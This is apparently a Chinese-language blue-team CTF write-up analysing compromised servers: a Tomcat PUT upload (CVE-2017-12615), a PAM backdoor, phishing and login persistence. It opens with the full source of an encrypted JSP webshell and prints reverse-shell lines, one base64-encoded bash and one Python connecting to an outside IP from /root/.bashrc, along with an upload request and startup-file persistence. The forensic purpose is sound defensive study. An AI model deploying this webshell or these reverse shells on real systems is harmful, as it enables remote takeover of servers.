<%! String xc="1710acba6220f62b"; String pass="7f0e6f"; String md5=md5(pass+xc); class X extends ClassLoader{public X(ClassLoader z){super(z);}public Class Q(byte[] cb){return super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[] s,boolean m){ try{javax.crypto.Cipher c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch (Exception e){return null; }} public static String md5(String s) {String ret = null;try {java.security.MessageDigest m;m = java.security.MessageDigest.getInstance("MD5");m.update(s.getBytes(), 0, s.length());ret = new java.math.BigInteger(1, m.digest()).toString(16).toUpperCase();} catch (Exception e) {}return ret; } public static String base64Encode(byte[] bs) throws Exception {Class base64;String value = null;try {base64=Class.forName("java.util.Base64");Object Encoder = base64.getMethod("getEncoder", null).invoke(base64, null);value = (String)Encoder.getClass().getMethod("encodeToString", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e) {try { base64=Class.forName("sun.misc.BASE64Encoder"); Object Encoder = base64.newInstance(); value = (String)Encoder.getClass().getMethod("encode", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e2) {}}return value; } public static byte[] base64Decode(String bs) throws Exception {Class base64;byte[] value = null;try {base64=Class.forName("java.util.Base64");Object decoder = base64.getMethod("getDecoder", null).invoke(base64, null);value = (byte[])decoder.getClass().getMethod("decode", new Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e) {try { base64=Class.forName("sun.misc.BASE64Decoder"); Object decoder = base64.newInstance(); value = (byte[])decoder.getClass().getMethod("decodeBuffer", new Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e2) {}}return value; }%><%try{byte[] data=base64Decode(request.getParameter(pass));data=x(data, false);if (session.getAttribute("payload")==null){session.setAttribute("payload",new X(this.getClass().getClassLoader()).Q(data));}else{request.setAttribute("parameters",data);java.io.ByteArrayOutputStream arrOut=new java.io.ByteArrayOutputStream();Object f=((Class)session.getAttribute("payload")).newInstance();f.equals(arrOut);f.equals(pageContext);response.getWriter().write(md5.substring(0,16));f.toString();response.getWriter().write(base64Encode(x(arrOut.toByteArray(), true)));response.getWriter().write(md5.substring(16));} }catch (Exception e){}
%>
tomcat通过PUT方法任意文件写入(CVE-2017-12615)漏洞复现 - Junglezt - 博客园
搜索tomcat put cve
flag{CVE-2017-12615}
Q3
3、黑客上传的木马文件名是什么?(提交文件名)
flag{hello.jsp}
PUT /hello.jsp/ HTTP/1.1
Host: 192.168.31.168:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:130.0) Gecko/20100101 Firefox/130.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Cookie: JSESSIONID=BB06CCAD2D89AA0BACA30B2BBCE3F2CE
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Content-Length: 2619
和上面是同一个流量包
Q4
4、黑客上传的木马连接密码是什么?
flag{7f0e6f}
和Q2一个流量包,pass对应的内容
Q5
5、黑客上传的木马解密密钥是什么?
同上,同一个流量包
flag{1710acba6220f62b}
Q6
6、黑客连接webshell后执行的第一条命令是什么?

用工具,把对应数据填一下
再看一下回显
4.19.0-25-amd64
所以flag是
flag{uname -r}
Q7
7、黑客连接webshell时查询当前shell的权限是什么?
在eq47里用工具解码一下回显
uid=0(root) gid=0(root) groups=0(root)
所以是root权限
flag{root}
Q8
8、黑客利用webshell执行命令查询服务器Linux系统发行版本是什么?
方法同上,eq48的回显
哥斯拉webshell返回包流量解密为:
PRETTY_NAME="Debian GNU/Linux 10 (buster)"
NAME="Debian GNU/Linux"
VERSION_ID="10"
VERSION="10 (buster)"
VERSION_CODENAME=buster
ID=debian
HOME_URL="https://www.debian.org/"
SUPPORT_URL="https://www.debian.org/support"
BUG_REPORT_URL="https://bugs.debian.org/"
flag{Debian GNU/Linux 10 (buster)}
Q9
9、黑客利用webshell执行命令还查询并过滤了什么?(提交整条执行成功的命令)
下面一条流量回显是
哥斯拉webshell返回包流量解密为:
2>&1: 1: 2>&1: rmp: not found
继续找后面的流量
dpkg -l libpam-modules:amd64
哥斯拉webshell返回包流量解密为:
Desired=Unknown/Install/Remove/Purge/Hold
| Status=Not/Inst/Conf-files/Unpacked/halF-conf/Half-inst/trig-aWait/Trig-pend
|/ Err?=(none)/Reinst-required (Status,Err: uppercase=bad)
||/ Name Version Architecture Description
+++-====================-============-============-========================================
ii libpam-modules:amd64 1.3.1-5 amd64 Pluggable Authentication Modules for PAM
flag{dpkg -l libpam-modules:amd64}
Q10
10、黑客留下后门的反连的IP和PORT是什么?(IP:PORT)

L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguMzEuMTQzLzEzMTMgMD4mMQ==
192.168.31.143/1313
flag{192.168.31.143:1313}
Q11
11、黑客通过什么文件留下了后门?
eq56里
哥斯拉webshell请求流量解密为:
fileName /tmp/pam_unix.sofileValue NELF
Q12
12、黑客设置的后门密码是什么?
进入服务器
root@ip-10-0-10-3:~# find / -name "pam_unix.so" 2>/dev/null
/usr/lib/x86_64-linux-gnu/security/pam_unix.so
root@ip-10-0-10-3:~# cd /usr/lib/x86_64-linux-gnu/security/
root@ip-10-0-10-3:/usr/lib/x86_64-linux-gnu/security# ls -al
total 1328
drwxr-xr-x 2 root root 4096 Dec 25 2023 .
drwxr-xr-x 26 root root 36864 Sep 19 07:35 ..
-rw-r--r-- 1 root root 18632 Feb 14 2019 pam_access.so
-rw-r--r-- 1 root root 14400 Feb 14 2019 pam_debug.so
-rw-r--r-- 1 root root 13968 Feb 14 2019 pam_deny.so
-rw-r--r-- 1 root root 14368 Feb 14 2019 pam_echo.so
-rw-r--r-- 1 root root 18560 Feb 14 2019 pam_env.so
-rw-r--r-- 1 root root 18752 Feb 14 2019 pam_exec.so
-rw-r--r-- 1 root root 14408 Feb 14 2019 pam_faildelay.so
-rw-r--r-- 1 root root 18608 Feb 14 2019 pam_filter.so
-rw-r--r-- 1 root root 14344 Feb 14 2019 pam_ftp.so
-rw-r--r-- 1 root root 18640 Feb 14 2019 pam_group.so
-rw-r--r-- 1 root root 14480 Feb 14 2019 pam_issue.so
-rw-r--r-- 1 root root 14376 Feb 14 2019 pam_keyinit.so
-rw-r--r-- 1 root root 18592 Feb 14 2019 pam_lastlog.so
-rw-r--r-- 1 root root 26976 Feb 14 2019 pam_limits.so
-rw-r--r-- 1 root root 14408 Feb 14 2019 pam_listfile.so
-rw-r--r-- 1 root root 14344 Feb 14 2019 pam_localuser.so
-rw-r--r-- 1 root root 14432 Feb 14 2019 pam_loginuid.so
-rw-r--r-- 1 root root 14408 Feb 14 2019 pam_mail.so
-rw-r--r-- 1 root root 14384 Feb 14 2019 pam_mkhomedir.so
-rw-r--r-- 1 root root 14440 Feb 14 2019 pam_motd.so
-rw-r--r-- 1 root root 43744 Feb 14 2019 pam_namespace.so
-rw-r--r-- 1 root root 14360 Feb 14 2019 pam_nologin.so
-rw-r--r-- 1 root root 14296 Feb 14 2019 pam_permit.so
-rw-r--r-- 1 root root 18696 Feb 14 2019 pam_pwhistory.so
-rw-r--r-- 1 root root 14328 Feb 14 2019 pam_rhosts.so
-rw-r--r-- 1 root root 14400 Feb 14 2019 pam_rootok.so
-rw-r--r-- 1 root root 14400 Feb 14 2019 pam_securetty.so
-rw-r--r-- 1 root root 22840 Feb 14 2019 pam_selinux.so
-rw-r--r-- 1 root root 18664 Feb 14 2019 pam_sepermit.so
-rw-r--r-- 1 root root 14344 Feb 14 2019 pam_shells.so
-rw-r--r-- 1 root root 18480 Feb 14 2019 pam_stress.so
-rw-r--r-- 1 root root 18536 Feb 14 2019 pam_succeed_if.so
-rw-r--r-- 1 root root 286840 Jun 29 2023 pam_systemd.so
-rw-r--r-- 1 root root 18608 Feb 14 2019 pam_tally2.so
-rw-r--r-- 1 root root 18568 Feb 14 2019 pam_tally.so
-rw-r--r-- 1 root root 18608 Feb 14 2019 pam_time.so
-rw-r--r-- 1 root root 22880 Feb 14 2019 pam_timestamp.so
-rw-r--r-- 1 root root 14424 Feb 14 2019 pam_tty_audit.so
-rw-r--r-- 1 root root 14472 Feb 14 2019 pam_umask.so
-rw-r--r-- 1 root root 216744 Sep 19 09:04 pam_unix.so
-rw-r--r-- 1 root root 14456 Feb 14 2019 pam_userdb.so
-rw-r--r-- 1 root root 14296 Feb 14 2019 pam_warn.so
-rw-r--r-- 1 root root 14352 Feb 14 2019 pam_wheel.so
-rw-r--r-- 1 root root 22944 Feb 14 2019 pam_xauth.so
root@ip-10-0-10-3:/usr/lib/x86_64-linux-gnu/security# file pam_unix.so
pam_unix.so: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, BuildID[sha1]=b823fd038f580c704c3c8e26f383e82b7cdb5f59, with debug_info, not stripped
把文件下载到本地
flag{XJ@123}

Q13
13、黑客的恶意dnslog服务器地址是什么?
flag{c0ee2ad2d8.ipv6.xxx.eu.org.}
同上,但论做题的话很多流程都是一样的知识点我没细入。
第七章 常见攻击事件分析–钓鱼邮件
Q1
请分析获取黑客发送钓鱼邮件时使用的IP,flag格式: flag{11.22.33.44}

flag{121.204.224.15}
Q2
请分析获取黑客钓鱼邮件中使用的木马程序的控制端IP,flag格式:flag{11.22.33.44}
把eml放在安恒云沙盒里跑一下

flag{107.16.111.57}
Q3
黑客在被控服务器上创建了webshell,请分析获取webshell的文件名,请使用完整文件格式,flag格式:flag{/var/www/html/shell.php}
用d盾扫一下
flag{/var/www/html/admin/ebak/ReData.php}
Q4
flag4: 黑客在被控服务器上创建了内网代理隐蔽通信隧道,请分析获取该隧道程序的文件名,请使用完整文件路径,flag格式:flag{/opt/apache2/shell}
攻击者修改my.conf文件 进行了socks5代理
/var/tmp/proc/mysql
第九章-blueteam 的小心思
Q1
攻击者通过什么密码成功登录了网站的后台?提交密码字符串的小写md5值,格式flag{md5}。
root@ubuntu18:~# ls /
bin etc lib mnt run swap.img var
boot home lib64 opt sbin sys vmlinuz
cdrom initrd.img lost+found proc snap tmp vmlinuz.old
dev initrd.img.old media root srv usr wireshark.pcap
下载分析一下流量包

主要分析login.php那里有几个密码,挨个试一下得到
Form item: "password" = "Aa12345^"
flag{D63EDB0E9DF4CF411398E3658C0237E0}
Q2
攻击者在哪个PHP页面中成功上传了后门文件?例如upload.php页面,上传字符串"upload.php"的小写md5值,格式flag{md5}。
先看流量包最后几条都是进行的命令执行,往前翻

有一处upload
897 98.458872 192.168.16.43 192.168.18.24 HTTP 682 POST /pluginmgr.php?op=upload HTTP/1.1 (application/zip)
flag{B05C0BE368FFA72E6CB2DF7E1E1B27BE}
Q3
找到攻击者上传的webshell文件,提交该文件的小写md5值,格式flag{md5}。
在这条流量包往后翻就能看到了是cpg.php
root@ubuntu18:~# find / -type f -name "cpg.php"
/var/www/html/plugins/cpg.php
root@ubuntu18:~# md5sum /var/www/html/plugins/cpg.php
a097b773ced57bb7d51c6719fe8fe5f5 /var/www/html/plugins/cpg.php
Q4
攻击者后续又下载了一个可执行的后门程序,提交该文件的小写md5值,格式flag{md5}。

root@ubuntu18:~# find / -type f -name "is.world"
/var/www/html/plugins/. /is.world
root@ubuntu18:~# md5sum "/var/www/html/plugins/. /is.world"
ee279c39bf3dcb225093bdbafeb9a439 /var/www/html/plugins/. /is.world
Q5
攻击者创建了后门用户的名称是?例如attack恶意用户,上传字符串"attack"的小写md5值,格式flag{md5}。
root@ubuntu18:~# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
mysql:x:111:116:MySQL Server,,,:/nonexistent:/bin/false
knowledgegraphd:x:0:0::/home/knowledgegraphd:/bin/bash
knowledgegraphd
flag{4CDA3461543C9A770A3349760594FACD}
Q6
攻击者创建了一个持久化的配置项,导致任意用户登录就会触发后门的连接。提交该配置项对应配置文件的小写md5值,格式flag{md5}。
root@ubuntu18:~# cat /etc/profile
# /etc/profile: system-wide .profile file for the Bourne shell (sh(1))
# and Bourne compatible shells (bash(1), ksh(1), ash(1), ...).
if [ "${PS1-}" ]; then
if [ "${BASH-}" ] && [ "$BASH" != "/bin/sh" ]; then
# The file bash.bashrc already sets the default PS1.
# PS1='\h:\w\$ '
if [ -f /etc/bash.bashrc ]; then
. /etc/bash.bashrc
fi
else
if [ "`id -u`" -eq 0 ]; then
PS1='# '
else
PS1='$ '
fi
fi
fi
/var/www/html/plugins/". "/is.world &
if [ -d /etc/profile.d ]; then
for i in /etc/profile.d/*.sh; do
if [ -r $i ]; then
. $i
fi
done
unset i
fi
root@ubuntu18:~# md5sum /etc/profile
65bf3e4a9ac90d75ec28be0317775618 /etc/profile
Q7
攻击者创建了一个持久化的配置项,导致只有root用户登录才会触发后门的连接。提交该配置项对应配置文件的小写md5值,格式flag{md5}。
root@ubuntu18:~# cat /root/.bashrc
# ~/.bashrc: executed by bash(1) for non-login shells.
# see /usr/share/doc/bash/examples/startup-files (in the package bash-doc)
# for examples
# If not running interactively, don't do anything
[ -z "$PS1" ] && return
# don't put duplicate lines in the history. See bash(1) for more options
# ... or force ignoredups and ignorespace
HISTCONTROL=ignoredups:ignorespace
# append to the history file, don't overwrite it
shopt -s histappend
# for setting history length see HISTSIZE and HISTFILESIZE in bash(1)
HISTSIZE=1000
HISTFILESIZE=2000
# check the window size after each command and, if necessary,
# update the values of LINES and COLUMNS.
shopt -s checkwinsize
# make less more friendly for non-text input files, see lesspipe(1)
[ -x /usr/bin/lesspipe ] && eval "$(SHELL=/bin/sh lesspipe)"
# set variable identifying the chroot you work in (used in the prompt below)
if [ -z "$debian_chroot" ] && [ -r /etc/debian_chroot ]; then
debian_chroot=$(cat /etc/debian_chroot)
fi
# set a fancy prompt (non-color, unless we know we "want" color)
case "$TERM" in
xterm-color) color_prompt=yes;;
esac
# uncomment for a colored prompt, if the terminal has the capability; turned
# off by default to not distract the user: the focus in a terminal window
# should be on the output of commands, not on the prompt
#force_color_prompt=yes
if [ -n "$force_color_prompt" ]; then
if [ -x /usr/bin/tput ] && tput setaf 1 >&/dev/null; then
# We have color support; assume it's compliant with Ecma-48
# (ISO/IEC-6429). (Lack of such support is extremely rare, and such
# a case would tend to support setf rather than setaf.)
color_prompt=yes
else
color_prompt=
fi
fi
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("124.221.70.199",9919));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' &
if [ "$color_prompt" = yes ]; then
PS1='${debian_chroot:+($debian_chroot)}\[\033[01;32m\]\u@\h\[\033[00m\]:\[\033[01;34m\]\w\[\033[00m\]\$ '
else
PS1='${debian_chroot:+($debian_chroot)}\u@\h:\w\$ '
fi
unset color_prompt force_color_prompt
# If this is an xterm set the title to user@host:dir
case "$TERM" in
xterm*|rxvt*)
PS1="\[\e]0;${debian_chroot:+($debian_chroot)}\u@\h: \w\a\]$PS1"
;;
*)
;;
esac
# enable color support of ls and also add handy aliases
if [ -x /usr/bin/dircolors ]; then
test -r ~/.dircolors && eval "$(dircolors -b ~/.dircolors)" || eval "$(dircolors -b)"
alias ls='ls --color=auto'
#alias dir='dir --color=auto'
#alias vdir='vdir --color=auto'
alias grep='grep --color=auto'
alias fgrep='fgrep --color=auto'
alias egrep='egrep --color=auto'
fi
# some more ls aliases
alias ll='ls -alF'
alias la='ls -A'
alias l='ls -CF'
# Alias definitions.
# You may want to put all your additions into a separate file like
# ~/.bash_aliases, instead of adding them here directly.
# See /usr/share/doc/bash-doc/examples in the bash-doc package.
if [ -f ~/.bash_aliases ]; then
. ~/.bash_aliases
fi
# enable programmable completion features (you don't need to enable
# this, if it's already enabled in /etc/bash.bashrc and /etc/profile
# sources /etc/bash.bashrc).
#if [ -f /etc/bash_completion ] && ! shopt -oq posix; then
# . /etc/bash_completion
#fi
root@ubuntu18:~# md5sum /root/.bashrc
4acc9c465eeeb139c194893ec0a8bcbc /root/.bashrc
Q8
攻击者加密了哪个数据库?提交数据库的文件夹名,例如user数据库对应存放位置为user文件夹,上传字符串"user"的小写md5值,格式flag{md5}。
root@ubuntu18:/var/www/html/include# cat config.inc.php
<?php
// Coppermine configuration file
// Database configuration
$CONFIG['dbtype'] = 'pdo:mysql'; // Your database type
$CONFIG['dbserver'] = 'localhost'; // Your database server
$CONFIG['dbuser'] = 'root'; // Your database username
$CONFIG['dbpass'] = 'mysql123'; // Your database password
$CONFIG['dbname'] = 'mirage'; // Your database name
// DATABASE TABLE NAMES PREFIX
$CONFIG['TABLE_PREFIX'] = 'cpg16x_';root@ubuntu18:/var/www/html/include#
用navicat连接一下发现chase这个是打不开的
root@ubuntu18:~# find / -name JPMorgan@0020Chase
/var/lib/mysql/JPMorgan@0020Chase
root@ubuntu18:~#
root@ubuntu18:~# md5sum /var/lib/mysql/JPMorgan@0020Chase
md5sum: /var/lib/mysql/JPMorgan@0020Chase: Is a directory
root@ubuntu18:~# cat /var/lib/mysql/JPMorgan@0020Chase
cat: /var/lib/mysql/JPMorgan@0020Chase: Is a directory
root@ubuntu18:~# ls
root@ubuntu18:~# ls /
bin etc lib mnt run swap.img var
boot home lib64 opt sbin sys vmlinuz
cdrom initrd.img lost+found proc snap tmp vmlinuz.old
dev initrd.img.old media root srv usr wireshark.pcap
root@ubuntu18:~# echo -n "JPMorgan@0020Chase" | md5sum
